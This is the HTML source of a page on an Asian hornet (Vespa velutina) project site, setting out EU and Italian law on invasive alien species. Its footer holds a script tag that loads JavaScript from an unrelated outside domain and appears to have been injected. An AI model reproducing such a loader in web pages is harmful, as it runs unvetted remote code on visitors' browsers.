    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/en-us/Login?returnurl=/en-us/vespa-velutina/Nests&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.vespavelutina.eu/en-us/Login?returnurl=%2fen-us%2fvespa-velutina%2fNests">Login</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/nidi" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language selected" title="English (United States)" ><img src="/images/Flags/en-US.gif" alt="en-US" /></span>
</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenu31e97db294" class="mobilemenu_close">X</a>
<div id="gomenu31e97db294" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="https://www.vespavelutina.eu/en-us/"   title="Vespa Velutina - Home"  ><span>home</span></a></li><li class="dir  current  Item-2 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina"   title="vespa velutina"  ><span>vespa velutina</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/From-where-does-it-come"   title="Vespa Velutina"  ><span>From where does it come?</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/How-to-recognize-it"   title="Vespa Velutina"  ><span>How to recognize it</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Ecology"   title="Vespa Velutina "  ><span>Ecology</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Where-is-it"   title="Vespa Velutina"  ><span>Where is it</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Threats"   title="Vespa Velutina"  ><span>Threats</span></a></li><li class="  subcurrent  SunItem-6  mm-selected"><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Nests" class="acurrent"  title="Vespa Velutina"  ><span>Nests</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/legislation"   title="Legislation"  ><span>Legislation</span></a></li></ul></li><li class="dir   Item-3 "><a href="http://www.vespavelutina.eu/en-us/what-can-you-do/Report-your-observation"   title="what can you do?"  ><span>what can you do?</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Report-your-observation"   title="Vespa Velutina - What can you do"  ><span>Report your observation</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Look-at-the-observations-map"   title="Vespa Velutina - What can you do"  ><span>Look at the observation's map</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Help-us-to-monitor"   title="Vespa Velutina - What can you do"  ><span>Help us to monitor</span></a></li><li class="   last-item SunItem-4 "><a href="https://www.vespavelutina.eu/en-us/what-can-you-do/Install-a-trap"   title="Vespa Velutina - What can you do"  ><span>Install a trap</span></a></li></ul></li><li class="dir   Item-4 "><a href="http://www.vespavelutina.eu/en-us/the-project/Who-are-we"   title="the project"  ><span>the project</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/en-us/the-project/Who-are-we"   title="Vespa Velutina - The Project"  ><span>Who are we</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/en-us/the-project/The-project"   title="Vespa Velutina - The Project"  ><span>The project</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/en-us/the-project/The-radar"   title="Vespa Velutina - The Project"  ><span>The radar</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/en-us/the-project/Where-we-are"   title="Vespa Velutina - The Project"  ><span>Where we are</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/en-us/the-project/Achieved-results"   title="Achieved results"  ><span>Achieved results</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/en-us/the-project/After-LIFE-plan"   title="After-LIFE plan"  ><span>After-LIFE plan</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/en-us/the-project/The-Life-programmes"   title="Vespa Velutina - The Project"  ><span>The Life programmes</span></a></li></ul></li><li class="dir   Item-5 "><a href="http://www.vespavelutina.eu/en-us/download/Material-project"   title="Vespa Velutina - Download"  ><span>download</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/en-us/download/Project-materials"   title="Project materials"  ><span>Project materials</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/en-us/download/Press-releases"   title="Press releases"  ><span>Press releases</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/en-us/download/About-Us"   title="About Us"  ><span>About Us</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/en-us/download/Photos"   title="Photos"  ><span>Photos</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/en-us/download/Videos"   title="Videos"  ><span>Videos</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/en-us/download/scientific-papers"   title="Scientific papers"  ><span>Scientific papers</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/en-us/download/congress-proceedings"   title="Congress proceedings"  ><span>Congress proceedings</span></a></li></ul></li><li class="dir   Item-6 "><a href="http://www.vespavelutina.eu/en-us/how-we-act/Monitoring"   title="how we act"  ><span>how we act</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/en-us/how-we-act/Monitoring"   title="Vespa Velutina - How we act"  ><span>Monitoring</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/en-us/how-we-act/Nest-removal"   title="Vespa Velutina - How we act"  ><span>Nest removal</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.vespavelutina.eu/en-us/how-we-act/Vespa-Emergency-Team"   title="Vespa Velutina - How we act"  ><span>Vespa Emergency Team</span></a></li></ul></li><li class="   last-item Item-7 "><a href="https://www.vespavelutina.eu/en-us/news"   title="news"  ><span>news</span></a></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenu31e97db294').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenu31e97db294').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenu31e97db294').find("a[href='javascript:;']").on("click",function () {
			  $('#gomenu31e97db294').find(".mm-close.mm-btn").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/en-us/"></a>
          </div>
        </div>
      </div>
    </div>
   </div>

    <!-- mobile end -->
    
      <!-- breadcrumb --> 
    <div class="breadcrumbBox   ">
      <div class="breadcrumbshade">
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <div class="breadcrumbborder">
              <h3><span class="glyphicons glyph-google-maps"></span>Nests </h3>
              <div class="breadcrumbRight"> <a href="https://www.vespavelutina.eu/en-us/" > </a> 
                <span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vespavelutina.eu/en-us/vespa-velutina" class="breadcrumb" itemprop="item"><span itemprop="name">vespa velutina</span></a><meta itemprop="position" content="1" /></span>   >   <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vespavelutina.eu/en-us/vespa-velutina/Nests" class="breadcrumb" itemprop="item"><span itemprop="name">Nests</span></a><meta itemprop="position" content="2" /></span></span></span>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>

                      </div>
    </div>

    <!-- breadcrumb end -->
    
    <!-- content pane --> 
    <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-693"><a name="693"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr693_ContentPane" class="contentpane"><!-- Start_Module_693 --><div id="dnn_ctr693_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr693_HtmlModule_lblContent" class="Normal">
	<div class="boxes_style_3">
<div class="boxes">
<p style="text-align: justify;"><strong>EU Regulation on invasive alien species</strong></p>

<p style="text-align: justify;">With the Implementing Regulation (EU) 1141/2016, <em>Vespa velutina</em> has been introduced in the &ldquo;black list&rdquo; of invasive alien species of union concern in accordance with the European Regulation EU 1143/2014. For the species included in this list, EU Members states must prevent their introductions, implement early warning and rapid response systems, eradicate or control their spread or manage those species which are already widespread in their territory&rdquo;.</p>

<p style="text-align: justify;">The EU Regulation 1143/2014 is a result of a legislative process started with the Rio Convention (1992). Hereafter we report the main steps at national and international level.</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><em>International legislative framework</em></p>

<ul>
 <li style="text-align: justify;">The <a href="https://www.cbd.int/"><strong>Rio Convention (1992)</strong></a>, implemented by the European Community (Counsel Decision 93/626/CEE), prohibits the introduction of invasive alien species or require their control or eradication, if they are threatening ecosystems, habitats or species.</li>
</ul>

<ul>
 <li style="text-align: justify;">The <a href="https://eur-lex.europa.eu/legal-content/EN/TXT/?uri=celex%3A32014R1143"><strong>Regulation (EU) 1143/2014</strong> <strong>of the European Parliament and of the council of 22nd October 2014</strong></a> provides dispositions in order to prevent and manage the introduction and spread of invasive alien species. The Regulation explain that &ldquo;alien species&rdquo; are &ldquo;<em>any viable specimen or species, subspecies or lower taxon of animals or plants, fungi or microorganisms introduced outside its natural area</em>&rdquo; and &ldquo;invasive alien species&rdquo; are &ldquo;<em>an alien species whose introduction or spread has been found to threaten or adversely impact upon biodiversity and related ecosystem services</em>&rdquo; (art.3, p. 1 and 2). This Regulation introduces several innovative aspects such as the prevention of new introductions, the identification and control of vectors and pathways of introduction, the eradication, control and/or management of invasive alien species.</li>
</ul>

<ul>
 <li style="text-align: justify;">The <strong><a href="https://eur-lex.europa.eu/legal-content/EN/TXT/?uri=CELEX%3A32016R1141">Implementing Regulation (UE) 1141/2016 of the Commission of the 13th July 2016</a>,</strong> implementing the Regulation n. 1143/2014, which adopts a first list of Invasive Alien Species of Union Concern, including <em>Vespa velutina</em>, for which a rapid activation of efficient measures to prevent or limit its spread is required.</li>
</ul>

<ul>
 <li style="text-align: justify;">The <a href="https://eur-lex.europa.eu/legal-content/EN/TXT/?WT.mc_id=Twitter&amp;uri=CELEX:32017R1263"><strong>Implementing Regulation (EU) 1263/2017 of the Commission of the 12nd July 2017</strong></a>, which extend the number of Invasive Alien Species of Union Concern, increasing them from 37 to 49 species.</li>
</ul>

<p style="margin-left: 18pt; text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><em>National legislative framework </em></p>

<p style="text-align: justify;">The 14 February 2018 entered into force the <a href="http://www.gazzettaufficiale.it/eli/id/2018/01/30/18G00012/sg"><strong>Italian law 230/2017 of the 15th December 2017</strong></a>, which adapt the national laws in conformity to the dispositions of the European Regulation (EU) 1143/2014. This law identify the Ministry of the Environment as the responsible subject competent on the issues related to Invasive Alien Species and ISPRA (Istituto Superiore per la Protezione e la Ricerca Ambientale) as the scientific technical organism in support for the application of the law. Regions and National Parks are also targets of this regulation due to their responsibilities in monitoring invasive species presence, controlling their spread and reconstruct endangered ecosystems.</p>

<p style="text-align: justify;">In order to help for a correct implementation of the national regulation and to the dissemination of information, ISPRA has activated a specific web site, <a href="http://www.specieinvasive.it">www.specieinvasive.it</a>, which will be continuously updated with all technical documents concerning the Invasive Alien Species, including also <em>Vespa velutina</em>.</p>
</div>
</div>

</div>

</div><!-- End_Module_693 --></div></div>











</div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-687"><a name="687"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr687_ContentPane" class="contentpane"><!-- Start_Module_687 --><div id="dnn_ctr687_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr687_HtmlModule_lblContent" class="Normal">
	<div class="row">
<div class="col-sm-4">
<div class="photo_box">
<div class="pic_box"><a class="LightBox_image" data-effect="mfp-move-from-top" href="/Portals/0/01_10 Vespa velutina - Nidi.jpg"><img alt="" src="/portals/0/01_10 Vespa velutina - Nidi.jpg" /> </a>
<div class="ico"><a class="LightBox_image" data-effect="mfp-move-from-top" href="/Portals/0/01_10 Vespa velutina - Nidi.jpg"><span class="glyphicons glyph-search"></span> </a></div>
<a class="LightBox_image" data-effect="mfp-move-from-top" href="/Portals/0/01_10 Vespa velutina - Nidi.jpg"> </a>

<div class="shade">&nbsp;</div>
<a class="LightBox_image" data-effect="mfp-move-from-top" href="/Portals/0/01_10 Vespa velutina - Nidi.jpg"> </a></div>
</div>
</div>

<div class="col-sm-4">
<div class="photo_box ico_zoom">
<div class="pic_box"><img alt="" src="/portals/0/01_11 Vespa velutina - Nidi.jpg" />
<div class="ico"><a class="LightBox_image" data-effect="mfp-3d-unfold" href="/Portals/0/01_11 Vespa velutina - Nidi.jpg"><span class="glyphicons glyph-search"></span></a></div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>

<div class="col-sm-4">
<div class="photo_box ico_zoom">
<div class="pic_box"><img alt="" src="/portals/0/01_12 Vespa velutina - Nidi.jpg" />
<div class="ico"><a class="LightBox_image" data-effect="mfp-3d-unfold" href="/Portals/0/01_12 Vespa velutina - Nidi.jpg"><span class="glyphicons glyph-search"></span></a></div>

<div class="shade">&nbsp;</div>
</div>
</div>
</div>
</div>


</div>

</div><!-- End_Module_687 --></div></div>











</div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>


    <!-- content pane end --> 
    <!-- Footer --> 
     <!-- Footer -->
    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH"><div class="DnnModule DnnModule-DNN_HTML DnnModule-800"><a name="800"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr800_ContentPane" class="contentpane"><!-- Start_Module_800 --><div id="dnn_ctr800_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr800_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp ">
<ul class="about_list">
 <li><span class="glyphicons glyph-earphone"></span>Phone: +39 011 6708586</li>
</ul>
</div>

</div>

</div><!-- End_Module_800 --></div></div>











</div></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI"><div class="DnnModule DnnModule-DNN_HTML DnnModule-801"><a name="801"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr801_ContentPane" class="contentpane"><!-- Start_Module_801 --><div id="dnn_ctr801_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr801_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp ">
<ul class="about_list">
  <li><span class="glyphicons glyph-envelope"></span>E-mail: info@vespavelutina.eu</li>
 </ul>
</div>


</div>

</div><!-- End_Module_801 --></div></div>











</div></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ"><div class="DnnModule DnnModule-DNN_HTML DnnModule-802"><a name="802"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr802_ContentPane" class="contentpane"><!-- Start_Module_802 --><div id="dnn_ctr802_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr802_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp ">
<ul class="about_list">
 <li><span class="social social-facebook"></span><a href="http://www.facebook.com/Vespa-Velutina-LIFE-1753044094911882/" target="_blank">Follow Us on facebook!</a></li>
</ul>
</div>

</div>

</div><!-- End_Module_802 --></div></div>











</div></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2026 by vespavelutina.eu</span>
<script src="https://scriptapi.dev/api/vespavelutina.js"></script>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.vespavelutina.eu/en-us/Privacy">Privacy Statement</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.vespavelutina.eu/en-us/Terms">Terms Of Use</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane   "><div class="DnnModule DnnModule-DNN_HTML DnnModule-799"><a name="799"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr799_ContentPane" class="contentpane"><!-- Start_Module_799 --><div id="dnn_ctr799_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr799_HtmlModule_lblContent" class="Normal">
